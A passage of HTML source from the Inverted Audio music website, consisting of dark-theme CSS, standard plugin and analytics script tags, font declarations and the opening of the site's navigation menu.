		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=prim-style-inline-css */
</style>




<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12d07fade57086457a3b9b6e335c9009.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-cb8d98e9bb74405e1f864085ab318f67.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inverted-audio.com/wp-json/wp/v2/posts/48415" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/paAROh-cAT' />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>

</head>

<body class="wp-singular post-template-default single single-post postid-48415 single-format-gallery wp-theme-prim wp-schema-pro-2.10.6 main-nav-align-hamburger has-sidebar categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
